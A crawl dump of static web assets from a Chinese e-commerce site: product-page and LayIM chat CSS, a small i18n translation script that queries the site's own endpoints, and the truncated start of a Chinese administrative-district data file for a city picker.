.pro-detail .pro-num{height: 35px;margin-bottom:10px;margin-top:5px;}
.pro-detail .pro-num .edit_amount{display:inline-block;}
.pro-detail .pro-num .input-group .amount-text{vertical-align: middle;padding: 3px 2px 0 3px;line-height: 26px;font-size: 12px;margin: 0;height: 26px;border: 1px solid #a7a6ac;width: 36px;background-position: -406px -41px;color: #666;margin-right:3px;}
.pro-detail .pro-num .amount-btn{display: inline-block;vertical-align: middle;}
.pro-detail .pro-num .amount-btn .btn-decrease, .amount-btn .btn-increase {width: 16px;height: 12px;overflow: hidden;border: 1px solid #a7a6ab;display: block;line-height: 12px;font-size: 16px;cursor: pointer;text-align:center;}
.pro-detail .pro-num .amount-btn .btn-decrease .iconfont,.pro-detail .pro-num .amount-btn .btn-increase .iconfont{font-size:12px;}
.pro-detail .pro-num .btn-increase{margin-bottom:3px;}
.pro-detail .pro-spec .dt{float:left;}
.pro-detail .pro-spec .spec-list{width:620px;float:left;}
.pro-detail .pro-spec .spec-list .item {float: left;color: #666;background-color: #FFF;margin-right: 7px;margin-bottom: 8px;line-height: 32px;}
.pro-detail .pro-spec .spec-list .item a {border: 1px solid #ccc;padding: 0 13px;display: block;white-space: nowrap;}
.pro-detail .pro-spec .spec-list .item.current a{border:1px solid #e13c41;}

.pro-detail .pro-action{clear: both;padding: 20px 0 0 116px;margin: 10px 0 0;}
.pro-detail .pro-action .buy-btn {margin-right: 10px;float: left;}
.pro-detail .pro-action .action-btn a {margin-right: 0;float: left;overflow: hidden;position: relative;width: 178px;background-color: #ffeded;border: 1px solid #FF0036;color: #FF0036;font-family: 'Microsoft Yahei';height: 38px;line-height: 38px;text-align: center;font-size: 16px;cursor: pointer;}
.pro-detail .pro-action .cart-btn a {background-color: #ff0036;border: 1px solid #ff0036;color: #fff;}

.aside{width:210px;float:left;}
.aside .shop{margin-bottom: 15px;}
.aside .shop .mt{padding: 10px;background-color: #f7f7f7;border: 1px solid #eee;height:18px;width:188px;}
.aside .shop .mt h3{float: left;max-width: 150px;height: 18px;overflow: hidden;font: 700 14px "microsoft yahei";}
.aside .shop .mc {padding: 10px 10px 0;border: 1px solid #eee;border-top: none;overflow: visible;padding-top: 0;background-color: #FFF;}
.shop-score .score-infor {padding-top: 10px;display: block;border-bottom: 1px solid #eee;}
.shop-score .score-sum {float: left;width: 78px;display: inline;margin-top: 15px;color: #999;}
.shop-score .score-sum .up {color: #E94634;}
.shop-score .score-sum .number {text-align: center;font-size: 24px;line-height: 45px;color: #E94634;display: block;}
.shop-score .score-parts {float: left;width: 110px;}
.shop-score .score-part {overflow: hidden;display: inline-block;margin-bottom: 5px;line-height:20px;}
.shop-score .score-desc {display: inline-block;width: 52px;color: #999;}
.shop-score .score-detail {color: #999;}
.shop-score .btns {padding: 10px 0;font-size: 0;text-align: center;}
.shop-score .btns .btn-def {width: 88px;height: 34px;line-height: 34px;padding: 0;margin-right: 8px;font-size: 12px;_padding-top: 10px;_height: 24px;display: inline-block;text-align: center;vertical-align: middle;cursor: pointer;}
.shop-score .btn-def {border: 1px solid #ddd;background-color: #f8f8f8;color: #666;height: 23px;line-height: 23px;padding: 0 10px;}
.shop-score .btns .follow-shop {margin-right: 0;}
.shop-score .iconfont{color:#e4393c;font-size:16px;}

.shop-goods-list .mt{padding: 10px;background-color: #f7f7f7;border: 1px solid #eee;height:20px;}
.shop-goods-list .mt h3{float: left;max-width: 150px;height: 18px;overflow: hidden;font: 700 14px "microsoft yahei";color:#666;}
.shop-goods-list .goods-list{padding:10px 10px 0;border:1px solid #eee;border-top:0px;}
.shop-goods-list .goods-list li{margin-bottom:10px;}
.shop-goods-list .goods-list .item{display:inline-block;text-align:center;padding-bottom:10px;border-bottom:1px dashed #eee;}
.shop-goods-list .goods-list .item .g-img{text-align:center;margin-bottom:5px;}
.shop-goods-list .goods-list .item .g-img img{width:160px;height:160px;margin:0 auto;}
.shop-goods-list .goods-list .item .g-name{max-height:36px;overflow:hidden;line-height:18px;margin-bottom:5px;}
.shop-goods-list .goods-list .item .g-price{color: #e4393c;font-size: 14px;font-family: Verdana;font-weight:bold;line-height:20px;}


.p-detail .goods-info{width:980px;float:right;height:auto;min-height:300px;border:1px solid #fff;}
.p-detail .product-collect {line-height: 20px;color: #666}
.p-detail .product-collect .collect{width:20px;height:20px;background:url(../images/collect.png) top center no-repeat;background-size:100%;position:relative;text-align:center;color:#fff;line-height:30px;display:inline-block;vertical-align:middle;cursor: pointer;}
.p-detail .product-collect .collected{width:20px;height:20px;background:url(../images/collected.png) top center no-repeat;background-size:100%;position:relative;text-align:center;color:#fff;line-height:30px;display:inline-block;vertical-align:middle;cursor: pointer;}

.tab-main{position: relative;background-color: #f7f7f7;border: 1px solid #eee;border-bottom: 1px solid #e4393c;display: inline-block;display: block;width:980px;}
.tab-main .item{position: relative;display: inline-block;cursor: pointer;padding: 10px 25px;font-size: 14px;}
.tab-main .item.current {background-color: #e4393c;color: #fff;cursor: default;}
.tab-main .buy-phone{float:right;padding-right:60px;line-height:38px;position:relative;color:#666;cursor:pointer;}
.tab-main .buy-phone .iconfont{font-size:22px;position:absolute;right:30px;top:0px;}
.tab-main .buy-phone .iconfont.icon-arrow{right:15px;font-size:16px;}
.tab-main .buy-phone .down-con{position:absolute;width:140px;height:140px;padding:10px;background:#f7f7f7;top:38px;right:0px;display:none;}
.tab-main .buy-phone.hover .down-con{display:block;}
	
.tab-con{padding: 10px 0;}
.tab-con .tab-item.detail{text-align:center;}
.tab-con .tab-item.detail p{text-align:left;}
.comment .comment-item {zoom: 1;padding: 15px;border-bottom: 1px solid #ddd;}
.comment .comment-item .user-column {width: 140px;float: left;}
.comment .comment-item .user-info {white-space: nowrap;text-overflow: ellipsis;overflow: hidden;line-height:25px;}
.comment .comment-item .user-info img {border-radius: 50%;margin-right: 5px;}
.comment .comment-item .user-level {padding-top: 3px;}
.comment .comment-item .user-level span {color: #088000;margin-right: 8px;}
.comment .comment-item .comment-column {margin-left: 150px;}
.comment .comment-item .comment-star {width: 78px;height: 14px;background: url(../images/star.png) no-repeat;}
.comment .comment-item .star0 {background-position: -80px 0;}
.comment .comment-item .star1 {background-position: -64px 0;}
.comment .comment-item .star2 {background-position: -48px 0;}
.comment .comment-item .star3 {background-position: -32px 0;}
.comment .comment-item .star4 {background-position: -16px 0;}
.comment .comment-item .star5 {background-position: 0 0;}
.comment .comment-item .comment-con {font-size: 14px;padding: 10px 0;line-height: 180%;color: #333;}
.comment .comment-item .pic-list {padding-bottom: 15px;}
.comment .comment-item .pic-list img {border: 1px solid #e2e2e2;padding: 1px;margin-right: 6px;}
.comment .comment-item .order-info {float: left;color: #999;}
.comment .comment-item .order-info span {margin-right: 20px;}
.comment .comment-item .comment-op {float: right;}
.comment .comment-item .comment-op a {display: inline-block;margin-left: 25px;color: #999;line-height:20px;}
.comment .comment-item .comment-op a .iconfont{font-size:16px;/* color: #999; */}
.comment .comment-item .comment-answer-input{margin-top:10px;text-align:right;}
.comment .comment-item .comment-answer-input .J_commentAnswerInput{display:inline-block;width:350px;height:20px;padding:5px;border:1px solid #eee;line-height:20px;float:right;}
.comment .comment-item .comment-answer-input .answer-btn{display:inline-block;height:20px;padding:5px;line-height:20px;width:30px;text-align:center;border:1px solid #e13c41;color:#fff;float:right;background:#e13c41;}

.comment .comment-item .reply-con {font-size: 14px;margin-top: 12px;border-top: 1px solid #f0f0f0;}
.comment .comment-item .reply {padding: 12px 0 5px;color: #888;line-height: 170%;}
.comment .comment-item .reply.shop{color: #b30c0c;}
.comment .comment-item .reply-time {color: #999;clear: both;}
.comment-footer{width:100%;text-align:right;} 
.comment-footer .pagination{float:right;}
.comment-footer .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
    z-index: 3;
    color: #fff;
    background-color: #e33b3d;
    border-color: #e33b3d;
    cursor: default;
}

.consultation .question-input{padding:20px 0 20px 200px;border-bottom: 1px dashed #eee;}
.consultation .question-input .input-block{width:500px;height:25px;padding:5px;border:1px solid #ccc;float:left;padding-left:10px;}
.consultation .question-input .question-btn{display:inline-block;width:50px;height:25px;line-height:25px;text-align:center;border:1px solid #e4393c;float:left;padding:5px;border-left:0;background:#e4393c;color:#FFF;}
.consultation .consultation-item {padding-top: 18px;border-bottom: 1px solid #ddd;padding-left:5px;}
.consultation .consultation-item .answer-list li, .consultation .consultation-item .ask {overflow: hidden;zoom: 1;}
.consultation .icon-ask {background: #d13030;}
.consultation .icon-answer, .consultation .icon-ask {width: 18px;height: 18px;border-radius: 9px;font-size: 12px;color: #fff;text-align: center;float: left;}
.consultation .consultation-item .item-con {margin-left: 25px;overflow: hidden;zoom: 1;font-size:14px;}
.consultation .consultation-item .ask .item-con p {font-weight: 700;}
.consultation .consultation-item .item-con p {float: left;color: #333;}
.consultation .consultation-item .ask p{width: 770px;line-height:18px;}
.consultation .consultation-item .item-con span {float: right;color: #999;font-size:12px;}
.consultation .icon-answer {background: #00833d;margin-top: 15px;}
.consultation .icon-answer, .consultation .icon-ask {width: 18px;height: 18px;border-radius: 9px;font-size: 12px;color: #fff;text-align: center;float: left;}
.consultation .consultation-item .answer{padding-bottom:10px;}
.consultation .consultation-item .answer .item-con {line-height: 30px;}
.consultation .consultation-item .answer p{width: 770px;margin-top:10px;color:#888;} 
.consultation .consultation-item .ask-action{height:20px;margin-bottom:10px;font-size:12px;text-align:right;padding-right:5px;}
.consultation .consultation-item .ask-action .iconfont{font-size:14px;}
.consultation .consultation-item .ask-action a{color:#999;}


.pro-nav-fixed{position:fixed;top:0;z-index:99;border-bottom:0px;}
.pro-fixed-div {position: fixed;width: 100%;border-bottom: 1px solid #ccc;left: 0;top: 0;background: #fff;height:40px;z-index:90;-webkit-box-shadow: rgba(0,0,0,.2) 0 1px 5px 0;-moz-box-shadow: rgba(0,0,0,.2) 0 1px 5px 0;box-shadow: rgba(0,0,0,.2) 0 1px 5px 0;-webkit-transform: translateZ(0);}
.video-icon {
    position: absolute;
    width: 50px;
    height: 50px;
    background-image: url(../images/video.png);
    display: block;
    position: absolute;
    left: 50%;
    top: 190px;
    margin-left: -25px;
    background-repeat: no-repeat;
    z-index: 2;
    background-position: 0% 100%;
}
.pro-video {
    width: 430px;
    height: 430px;
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    display: none;
    z-index: 999;
}
 .vjs-off-button {
    position: absolute;
    top: 15%;
    right: 10px;
    cursor: pointer;
}
.vjs-control-content {
    background: rgba(0,0,0,.2);
    padding: .2rem .4rem;
    border-radius: .8rem;
    color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://www.jk00.cn/account/static/src/common/im/css/modules/layim/layim.css
body_size: 4019
content:
/** layui-v2.2.45 MIT License By http://www.layui.com */
 html #layuicss-skinlayimcss{display:none;position:absolute;width:1989px}body .layui-layim,body .layui-layim-chat{border:1px solid #D9D9D9;border-color:rgba(0,0,0,.05);background-repeat:no-repeat;background-color:#F6F6F6;color:#333;font-family:\5FAE\8F6F\96C5\9ED1}body .layui-layim-chat{background-size:cover}body .layui-layim .layui-layer-title{height:110px;border-bottom:none;background:0 0}.layui-layim-main{position:relative;top:-98px;left:0}body .layui-layim .layui-layer-content,body .layui-layim-chat .layui-layer-content{overflow:visible}.layui-layim cite,.layui-layim em,.layui-layim-chat cite,.layui-layim-chat em{font-style:normal}.layui-layim-info{height:50px;font-size:0;padding:0 15px}.layui-layim-info *{font-size:14px}.layim-tab-content li h5 *,.layui-layim-info div,.layui-layim-skin li,.layui-layim-tab li,.layui-layim-tool li{display:inline-block;vertical-align:top;*zoom:1;*display:inline}.layim-tab-content li h5 span,.layui-layim-info .layui-layim-user,.layui-layim-list li p,.layui-layim-list li span,.layui-layim-remark{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.layui-layim-info .layui-layim-user{max-width:150px;margin-right:5px;font-size:16px}.layui-layim-status{position:relative;top:2px;line-height:19px;cursor:pointer}.layim-status-online{color:#3FDD86}.layim-status-hide{color:#DD691D}.layim-menu-box{display:none;position:absolute;z-index:100;top:24px;left:-31px;padding:5px 0;width:85px;border:1px solid #E2E2E2;border-radius:2px;background-color:#fff;box-shadow:1px 1px 20px rgba(0,0,0,.1)}.layim-menu-box li{position:relative;line-height:22px;padding-left:30px;font-size:12px}.layim-menu-box li cite{padding-right:5px;font-size:14px}.layim-menu-box li i{display:none;position:absolute;left:0;top:0}.layim-menu-box .layim-this i{display:block}.layim-menu-box li:hover{background-color:#eee}.layui-layim-remark{position:relative;left:-6px;display:block;width:100%;border:1px solid transparent;margin-top:8px;padding:0 5px;height:26px;line-height:26px;background:0 0;border-radius:2px}.layui-layim-remark:focus,.layui-layim-remark:hover{border:1px solid #d2d2d2;border-color:rgba(0,0,0,.15)}.layui-layim-remark:focus{background-color:#fff}.layui-layim-tab{margin-top:10px;padding:9px 0;font-size:0}.layui-layim-tab li{position:relative;width:33.33%;height:24px;line-height:24px;font-size:22px;text-align:center;color:#666;color:rgba(0,0,0,.6);cursor:pointer}.layim-tab-two li{width:50%}.layui-layim-tab li.layim-this:after{content:'';position:absolute;left:0;bottom:-9px;width:100%;height:3px;background-color:#3FDD86}.layui-layim-tab li.layim-hide{display:none}.layui-layim-tab li:hover{opacity:.8;filter:Alpha(opacity=80)}.layim-tab-content{display:none;padding:10px 0;height:349px;overflow:hidden;background-color:#fff;background-color:rgba(255,255,255,.9)}.layim-tab-content:hover{overflow-y:auto}.layim-tab-content li h5{position:relative;margin-right:15px;padding-left:30px;height:28px;line-height:28px;cursor:pointer;font-size:0;white-space:nowrap;overflow:hidden}.layim-tab-content li h5 *{font-size:14px}.layim-tab-content li h5 span{max-width:125px}.layim-tab-content li h5 i{position:absolute;left:12px;top:0;color:#C9BDBB}.layim-tab-content li h5 em{padding-left:5px;color:#999}.layim-tab-content li h5[lay-type=true] i{top:2px}.layim-tab-content li ul{display:none;margin-bottom:10px}.layui-layim-list li{position:relative;height:42px;padding:5px 15px 5px 60px;font-size:0;cursor:pointer}.layui-layim-list li:hover{background-color:#F2F2F2;background-color:rgba(0,0,0,.05)}.layui-layim-list li.layim-null{height:20px;line-height:20px;padding:0;font-size:14px;color:#999;text-align:center;cursor:default}.layui-layim-list li.layim-null:hover{background:0 0}.layui-layim-list li *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:14px}.layui-layim-list li span{margin-top:4px;max-width:155px}.layui-layim-list li img{position:absolute;left:15px;top:8px;width:36px;height:36px;border-radius:100%}.layui-layim-list li p{display:block;padding-right:30px;line-height:18px;font-size:12px;color:#999}.layui-layim-list li .layim-msg-status{display:none;position:absolute;right:10px;bottom:7px;padding:0 5px;height:16px;line-height:16px;border-radius:16px;text-align:center;font-size:10px;background-color:#F74C31;color:#fff}.layim-list-gray{-webkit-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.layui-layim-tool{padding:0 10px;font-size:0;background-color:#F6F6F6;border-radius:0 0 2px 2px}.layui-layim-tool li{position:relative;width:25%;height:37px;line-height:40px;text-align:center;font-size:22px;cursor:pointer}.layui-layim-tool li:active{background-color:#e2e2e2}.layui-layim-tool .layim-tool-msgbox{line-height:37px}.layui-layim-tool .layim-tool-find{line-height:38px;display: none;}.layui-layim-tool .layim-tool-skin{font-size:26px}.layim-tool-msgbox span{display:none;position:absolute;left:12px;top:-12px;height:20px;line-height:20px;padding:0 10px;border-radius:2px;background-color:#33DF83;color:#fff;font-size:12px;-webkit-animation-duration:1s;animation-duration:1s}.layim-tool-msgbox .layer-anim-05{display:block}.layui-layim-search{display:none;position:absolute;bottom:5px;left:5px;height:28px;line-height:28px}.layui-layim-search input{width:210px;padding:0 30px 0 10px;height:30px;line-height:30px;border:none;border-radius:3px;background-color:#ddd}.layui-layim-search label{position:absolute;right:6px;top:4px;font-size:20px;cursor:pointer;color:#333;font-weight:400}.layui-layim-skin{margin:10px 0 0 10px;font-size:0}.layui-layim-skin li{margin:0 10px 10px 0;line-height:60px;text-align:center;background-color:#f6f6f6}.layui-layim-skin li,.layui-layim-skin li img{width:86px;height:60px;cursor:pointer}.layui-layim-skin li img:hover{opacity:.8;filter:Alpha(opacity=80)}.layui-layim-skin li cite{font-size:14px;font-style:normal}body .layui-layim-chat{background-color:#fff}body .layui-layim-chat-list{width:760px}body .layui-layim-chat .layui-layer-title{height:80px;border-bottom:none;background-color:#F8F8F8;background-color:rgba(245,245,245,.7)}body .layui-layim-chat .layui-layer-content{background:0 0}.layim-chat-list li *,.layui-layim-min .layui-layer-content *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:14px}.layim-chat-list{display:none;position:absolute;z-index:1000;top:-80px;width:200px;height:100%;background-color:#D9D9D9;overflow:hidden;font-size:0}.layim-chat-list:hover{overflow-y:auto}.layim-chat-list li,.layui-layim-min .layui-layer-content{position:relative;margin:5px;padding:5px 30px 5px 5px;line-height:40px;cursor:pointer;border-radius:3px}.layim-chat-list li img,.layui-layim-min .layui-layer-content img{width:40px;height:40px;border-radius:100%}.layui-layim-photos{cursor:crosshair}.layim-chat-list li{white-space:nowrap}.layim-chat-list li span,.layui-layim-min .layui-layer-content span{width:100px;padding-left:10px;font-size:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.layim-chat-list li span cite{color:#999;padding-left:10px}.layim-chat-list li:hover{background-color:#E2E2E2}.layim-chat-list li.layim-this{background-color:#F3F3F3}.layim-chat-list li .layui-icon{display:none;position:absolute;right:5px;top:7px;color:#555;font-size:22px}.layim-chat-list li .layui-icon:hover{color:#c00}.layim-chat-list li:hover .layui-icon{display:inline-block}.layim-chat-system{margin:10px 0;text-align:center}.layim-chat-system span{display:inline-block;line-height:30px;padding:0 15px;border-radius:3px;background-color:#e2e2e2;cursor:default;font-size:14px}.layim-chat{display:none;position:relative;background-color:#fff;background-color:rgba(255,255,255,.9)}.layim-chat-title{position:absolute;top:-80px;height:80px}.layim-chat-other{position:relative;top:15px;left:15px;padding-left:60px;cursor:default}.layim-chat-other img{position:absolute;left:0;top:0;width:50px;height:50px;border-radius:100%}.layim-chat-username{position:relative;top:5px;font-size:18px}.layim-chat-status{margin-top:6px;font-size:14px;color:#999}.layim-chat-group .layim-chat-other .layim-chat-username{cursor:pointer}.layim-chat-group .layim-chat-other .layim-chat-username em{padding:0 10px;color:#999}.layim-chat-main{height:262px;padding:15px 15px 5px;overflow-x:hidden;overflow-y:auto}.layim-chat-main ul li{position:relative;font-size:0;margin-bottom:10px;padding-left:60px;min-height:68px}.layim-chat-text,.layim-chat-user{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:14px}.layim-chat-user{position:absolute;left:3px}.layim-chat-user img{width:40px;height:40px;border-radius:100%}.layim-chat-user cite{position:absolute;left:60px;top:-2px;width:500px;line-height:24px;font-size:12px;white-space:nowrap;color:#999;text-align:left;font-style:normal}.layim-chat-user cite i{padding-left:15px;font-style:normal}.layim-chat-text{position:relative;line-height:22px;margin-top:25px;padding:8px 15px;background-color:#e2e2e2;border-radius:3px;color:#333;word-break:break-all;max-width:462px\9}.layim-chat-text:after{content:'';position:absolute;left:-10px;top:13px;width:0;height:0;border-style:solid dashed dashed;border-color:#e2e2e2 transparent transparent;overflow:hidden;border-width:10px}.layim-chat-text a{color:#33DF83}.layim-chat-text img{max-width:100%;vertical-align:middle}.layim-chat-text .layui-layim-file,.layui-layim-file{display:block;text-align:center}.layim-chat-text .layui-layim-file{color:#333}.layui-layim-file:hover{opacity:.9}.layui-layim-file i{font-size:80px;line-height:80px}.layui-layim-file cite{display:block;line-height:20px;font-size:14px}.layui-layim-audio{text-align:center;cursor:pointer}.layui-layim-audio .layui-icon{position:relative;top:5px;font-size:24px}.layui-layim-audio p{margin-top:3px}.layui-layim-video{width:120px;height:80px;line-height:80px;background-color:#333;text-align:center;border-radius:3px}.layui-layim-video .layui-icon{font-size:36px;cursor:pointer;color:#fff}.layim-chat-main ul .layim-chat-system{min-height:0;padding:0}.layim-chat-main ul .layim-chat-mine{text-align:right;padding-left:0;padding-right:60px}.layim-chat-mine .layim-chat-user{left:auto;right:3px}.layim-chat-mine .layim-chat-user cite{left:auto;right:60px;text-align:right}.layim-chat-mine .layim-chat-user cite i{padding-left:0;padding-right:15px}.layim-chat-mine .layim-chat-text{margin-left:0;text-align:left;background-color:#5FB878;color:#fff}.layim-chat-mine .layim-chat-text:after{left:auto;right:-10px;border-top-color:#5FB878}.layim-chat-mine .layim-chat-text a{color:#fff}.layim-chat-footer{border-top:1px solid #F1F1F1}.layim-chat-tool{position:relative;padding:0 8px;height:38px;line-height:38px;font-size:0}.layim-chat-tool span{position:relative;margin:0 10px;display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:24px;cursor:pointer}.layim-chat-tool .layim-tool-log{position:absolute;right:5px;font-size:14px}.layim-tool-log i{position:relative;top:2px;margin-right:5px;font-size:20px;color:#999}.layim-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}body .layui-layim-face{margin:10px 0 0 -18px;border:none;background:0 0}body .layui-layim-face .layui-layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.layui-layim-face .layui-layer-TipsG{display:none}.layui-layim-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.layui-layim-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.layui-layim-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.layim-chat-textarea{margin-left:10px}.layim-chat-textarea textarea{display:block;width:100%;padding:5px 0 0;height:68px;line-height:20px;border:none;overflow:auto;resize:none;background:0 0}.layim-chat-textarea textarea:focus{outline:0}.layim-chat-bottom{position:relative;height:46px}.layim-chat-send{position:absolute;right:15px;top:3px;height:32px;line-height:32px;font-size:0;cursor:pointer}.layim-chat-send span{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:14px;line-height:32px;margin-left:5px;padding:0 20px;background-color:#5FB878;color:#fff;border-radius:3px}.layim-chat-send span:hover{background-color:#69BC80}.layim-chat-send span:active{background-color:#59B573}.layim-chat-send .layim-send-btn{border-radius:3px 0 0 3px}.layim-chat-send .layim-send-set{position:relative;width:30px;height:32px;margin-left:0;padding:0;border-left:1px solid #85C998;border-radius:0 3px 3px 0}.layim-send-set .layui-edge{position:absolute;top:14px;left:9px;border-width:6px;border-top-style:solid;border-top-color:#fff}.layim-chat-send .layim-menu-box{left:auto;right:0;top:33px;width:180px;padding:10px 0}.layim-chat-send .layim-menu-box li{padding-right:15px;line-height:28px}body .layui-layim-min{border:1px solid #D9D9D9}.layui-layim-min .layui-layer-content{margin:0 5px;padding:5px 10px;white-space:nowrap}.layui-layim-close .layui-layer-content span{width:auto;max-width:120px}body .layui-layim-members{margin:25px 0 0 -75px;border:none;background:0 0}body .layui-layim-members .layui-layer-content{padding:0;background:0 0;color:#666;box-shadow:none}.layui-layim-members .layui-layer-TipsG{display:none}.layui-layim-members ul{position:relative;width:578px;height:200px;padding:10px 10px 0;border:1px solid #D9D9D9;background-color:#fff;background-color:rgba(255,255,255,.9);box-shadow:none;overflow:hidden;font-size:0}.layui-layim-members ul:hover{overflow:auto}.layim-add-img,.layim-add-remark,.layui-layim-members li{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:14px}.layui-layim-members li{width:112px;margin:10px 0;text-align:center}.layui-layim-members li a{position:relative;display:inline-block;max-width:100%}.layui-layim-members li a:after{content:'';position:absolute;width:46px;height:46px;left:50%;margin-left:-23px;top:0;border:1px solid #eee;border-color:rgba(0,0,0,.1);border-radius:100%}.layui-layim-members li img{width:48px;height:48px;border-radius:100%}.layui-layim-members li:hover{opacity:.9}.layui-layim-members li a cite{display:block;padding:0 3px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}body .layui-layim-contextmenu{margin:70px 0 0 30px;width:200px;padding:5px 0;border:1px solid #ccc;background:#fff;border-radius:0;box-shadow:0 0 5px rgba(0,0,0,.2)}body .layui-layim-contextmenu .layui-layer-content{padding:0;background-color:#fff;color:#333;font-size:14px;box-shadow:none}.layui-layim-contextmenu .layui-layer-TipsG{display:none}.layui-layim-contextmenu li{padding:0 15px 0 35px;cursor:pointer;line-height:30px}.layui-layim-contextmenu li:hover{background-color:#F2F2F2}.layim-add-box{margin:15px;font-size:0}.layim-add-img img,.layim-add-remark p{margin-bottom:10px}.layim-add-img{width:100px;margin-right:20px;text-align:center}.layim-add-img img{width:100px;height:100px}.layim-add-remark{width:280px}.layim-add-remark .layui-select{width:100%;margin-bottom:10px}.layim-add-remark .layui-textarea{height:80px;min-height:80px;resize:none}.layim-tab-content,.layui-layim-face ul,.layui-layim-tab{margin-bottom:0}.layim-tab-content li h5{margin-top:0;margin-bottom:0},.layui-layim-face img{vertical-align:bottom}.layim-chat-other span{color:#444}.layim-chat-other span cite{padding:0 15px;color:#999}.layim-chat-other:hover{text-decoration:none}
.layui-layim-goods {
    display: flex;
    flex-wrap: nowrap;
}
.layui-layim-goods .goods-image {
    width: 100px;
}
.layui-layim-goods .goods-image img {
    width: 100%;
}
.layui-layim-goods .goods-info {
    color: #666;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    margin-left: 20px;
}
.layui-layim-goods .goods-info dt,
.layui-layim-goods .goods-info dd {
    width: 100%;
}
.layui-layim-goods .goods-info dd {
    color: #ff0000;
}

--- FILE ---
content_type: text/css
request_url: https://www.jk00.cn/account/static/src/common/im/css/modules/extendstyle.css
body_size: 666
content:
.layim-chat-text .good{
    display: flex;
    align-items: center;
    background-color: #fff;
    padding: 5px 7px;
    border-radius: 7px;
    width: 300px;
    height: 100px;
}

.layim-chat-text .good .gooimgs{
    height: 100px;
    width: 100px;
    margin: 0 5px 0 0;
    border-radius: 2px;
    display: inline-block;
    overflow: hidden;
    position: relative;
}
.layim-chat-text .good .gooimgs .itemimg{
    position: relative;
    height: 100%;
    width: auto;
    display: block;
    margin: auto;
}

.layim-chat-text .gooinfo{
    position: relative;
    height: 100px;
}
.layim-chat-text .gooinfo .goodname{
    overflow: hidden;
    text-overflow: hidden;
    margin-bottom: 10px;
}
.layim-chat-text .gooinfo .goodprice{
    color: #e50f41;
    font-size: 16px;
}



--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/default/js/translate.js?v=4.2.08
body_size: 730
content:
if (SYS.I18N_ENABLE)
{       
    var locales = {};
    //请求资源
    $.ajax({
        url: SYS.CONFIG.index_url + '?ctl=Index&met=locales&typ=json',
        type: 'get',
        dataType: 'json',
        data:{},
        async: false,
        success: function( res ) {
            locales = res.data;
        }
    });

    function __( key ){
        if( locales[key] ){
            return locales[key];
        } else {

            $.ajax({
                url: SYS.CONFIG.index_url + '?ctl=Index&met=translate&typ=json',
                type: 'get',
                dataType: 'json',
                data:{key:key},
                async: false,
                success: function( res ) {
                    key = res.data[key];
                }
            });

            return key;
        }
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jk00.cn/shop/static/src/common/js/plugins/citypicker/city-picker.data.min.js
body_size: 29521
content:
(function(factory){if(typeof define==='function'&&define.amd){define('ChineseDistricts',[],factory)}else{factory()}})(function(){var ChineseDistricts={86:{'A-G':[{code:'340000',address:'安徽省'},{code:'110000',address:'北京市'},{code:'500000',address:'重庆市'},{code:'350000',address:'福建省'},{code:'620000',address:'甘肃省'},{code:'440000',address:'广东省'},{code:'450000',address:'广西壮族自治区'},{code:'520000',address:'贵州省'}],'H-K':[{code:'460000',address:'海南省'},{code:'130000',address:'河北省'},{code:'230000',address:'黑龙江省'},{code:'410000',address:'河南省'},{code:'420000',address:'湖北省'},{code:'430000',address:'湖南省'},{code:'320000',address:'江苏省'},{code:'360000',address:'江西省'},{code:'220000',address:'吉林省'}],'L-S':[{code:'210000',address:'辽宁省'},{code:'150000',address:'内蒙古自治区'},{code:'640000',address:'宁夏回族自治区'},{code:'630000',address:'青海省'},{code:'370000',address:'山东省'},{code:'310000',address:'上海市'},{code:'140000',address:'山西省'},{code:'610000',address:'陕西省'},{code:'510000',address:'四川省'}],'T-Z':[{code:'120000',address:'天津市'},{code:'650000',address:'新疆维吾尔自治区'},{code:'540000',address:'西藏自治区'},{code:'530000',address:'云南省'},{code:'330000',address:'浙江省'}]},110000:{110100:'北京市',},110100:{110101:'东城区',110102:'西城区',110105:'朝阳区',110106:'丰台区',110107:'石景山区',110108:'海淀区',110109:'门头沟区',110111:'房山区',110112:'通州区',110113:'顺义区',110114:'昌平区',110115:'大兴区',110116:'怀柔区',110117:'平谷区',110228:'密云县',110229:'延庆县'},120000:{120100:'天津市'},120100:{120101:'和平区',120102:'河东区',120103:'河西区',120104:'南开区',120105:'河北区',120106:'红桥区',120110:'东丽区',120111:'西青区',120112:'津南区',120113:'北辰区',120114:'武清区',120115:'宝坻区',120116:'滨海新区',120221:'宁河县',120223:'静海县',120225:'蓟县'},130000:{130100:'石家庄市',130200:'唐山市',130300:'秦皇岛市',130400:'邯郸市',130500:'邢台市',130600:'保定市',130700:'张家口市',130800:'承德市',130900:'沧州市',131000:'廊坊市',131100:'衡水市'},130100:{130102:'长安区',130104:'桥西区',130105:'新华区',130107:'井陉矿区',130108:'裕华区',130109:'藁城区',130110:'鹿泉区',130111:'栾城区',130121:'井陉县',130123:'正定县',130125:'行唐县',130126:'灵寿县',130127:'高邑县',130128:'深泽县',130129:'赞皇县',130130:'无极县',130131:'平山县',130132:'元氏县',130133:'赵县',130181:'辛集市',130183:'晋州市',130184:'新乐市'},130200:{130202:'路南区',130203:'路北区',130204:'古冶区',1302